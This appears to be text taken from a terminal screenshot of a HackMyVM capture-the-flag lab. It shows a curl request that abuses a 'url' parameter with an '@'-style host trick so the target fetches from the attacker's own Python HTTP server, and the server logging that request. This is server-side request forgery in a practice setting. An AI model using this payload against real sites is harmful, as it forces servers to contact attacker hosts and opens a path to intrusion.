 ┌──(root㉿kali)-[~/CTF/HackerMyVM]
└─# curl http://staging-env.boxing.hmv/index.php?url=boxing.hmv@192.168.0.104:8000
<!DOCTYPE HTML>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Directory listing for /</title>
</head>
<body>
<h1>Directory listing for /</h1>
<hr>
<ul>
</ul>
<hr>
</body>
</html>
终端 2 × +
Last login: Fri Apr 12 10:02:47 2024 from 192.168.102.1
┌──(root㉿kali)-[~]
└─# cd CTF/HackerMyVM
┌──(root㉿kali)-[~/CTF/HackerMyVM]
└─# python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.0.106 - - [12/Apr/2024 10:49:25] "GET / HTTP/1.1" 200 -